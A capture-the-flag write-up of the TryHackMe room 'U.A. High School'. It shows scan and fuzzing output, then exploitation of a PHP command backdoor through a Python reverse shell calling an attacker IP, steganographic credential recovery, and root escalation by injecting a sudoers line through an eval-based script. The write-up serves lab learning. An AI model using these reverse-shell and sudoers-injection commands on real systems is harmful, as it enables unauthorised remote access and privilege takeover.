SpeedHacking on Youtube >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/thenewyorkflankees
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/UAHighShool]
└─# nmap -A -p- -T4 -Pn -sC -sV --min-rate=2000 10.10.117.2
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-24 12:36 EDT
Warning: 10.10.117.2 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.117.2
Host is up (0.048s latency).
Not shown: 62501 closed tcp ports (reset), 3032 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 58:2f:ec:23:ba:a9:fe:81:8a:8e:2d:d8:91:21:d2:76 (RSA)
| 256 9d:f2:63:fd:7c:f3:24:62:47:8a:fb:08:b2:29:e2:b4 (ECDSA)
|_ 256 62:d8:f8:c9:60:0f:70:1f:6e:11:ab:a0:33:79:b5:5d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: U.A. High School
|_http-server-header: Apache/2.4.41 (Ubuntu)Port 80 / TCP >>>
We can look on web page >>
There is nothing so interesting, only domain in e-mail we can grab and add to /etc/hosts >
<IP> yuei.ac.jp ac.jpMaybe we need it for sub-domain enumeration.
Let’s fuzzing >>
On web page is nothing interesting, so we can try to fuzz files on server. I tried sub-domain too, but no success >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/UAHighShool/reports/http_10.10.117.2/_24-08-24_12-40-47.txt
Target: http://10.10.117.2/
[12:40:47] Starting:
[12:40:51] 403 - 276B - /.ht_wsr.txt
[12:40:51] 403 - 276B - /.htaccess.orig
[12:40:51] 403 - 276B - /.htaccess.bak1
[12:40:51] 403 - 276B - /.htaccess.save
[12:40:51] 403 - 276B - /.htaccess_extra
[12:40:51] 403 - 276B - /.htaccess_sc
[12:40:51] 403 - 276B - /.htaccess.sample
[12:40:51] 403 - 276B - /.htaccess_orig
[12:40:51] 403 - 276B - /.htaccessOLD
[12:40:51] 403 - 276B - /.htaccessBAK
[12:40:51] 403 - 276B - /.htaccessOLD2
[12:40:51] 403 - 276B - /.htm
[12:40:51] 403 - 276B - /.html
[12:40:51] 403 - 276B - /.htpasswd_test
[12:40:51] 403 - 276B - /.httr-oauth
[12:40:51] 403 - 276B - /.htpasswds
[12:40:53] 403 - 276B - /.php
[12:40:57] 200 - 1KB - /about.html
[12:41:07] 200 - 0B - /assets/
[12:41:07] 301 - 311B - /assets -> http://10.10.117.2/assets/
[12:41:13] 200 - 924B - /contact.html
[12:41:39] 403 - 276B - /server-status
[12:41:39] 403 - 276B - /server-status/There we can found folder /assets so we can try to fuzz too >
┌──(root㉿kali)-[/home/kali/THM/UAHighShool]
└─# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/common.txt --sc 200 ac.jp/assets/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://ac.jp/assets/FUZZ
Total requests: 4734
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002205: 200 0 L 0 W 0 Ch "index.php" And there is something weird, in assets is index.php. It look like backdoor installed, so let’s try some parameters, maybe we have success and door open to system >

I tried basic parameter “cmd” and work, server give me base64 answer >>

And yes, that will be open door to our machine, so let’s try to look around. I tried get reverse shell, but some command are filtered like bash, sh, nc … but python3 is get response!

So we can prepare reverse shell like >>
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.14.47.104",1234));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'And run it, don’t forgot change IP and translate to URL: encode!

And we are inside !
USER Path >>>
I looked around but nothing useful is there. But there are some other weird files >>

In folder /assets/images, we can find two images, but one have broken header.
And second na /var/www is folder called “Hidden_Content” and inside is file “passphrase.txt”.
There is base64 message >

So we can try to repair header, maybe image is interesting >
So let’s transfer file to our kali machine and repair heare as JPG >>
Header will be looks like this >

After repair we will get normal picture like this >

So we can try steghide, maybe is something indise.

And get file creds.txt with credentials of deku user. So we can try to connect via SSH >

ROOT Path >>>

So we know deku password, let’s try to inspect sudo -l >>

So we can look on script and permitions >>

File is not writable, but inside script is again possible command injection or try write something outside perimetr, we can try >>

Eval function included. So we can try to exploit it, for example add something to sudoers >>
deku ALL=NOPASSWD: ALL >> /etc/sudoers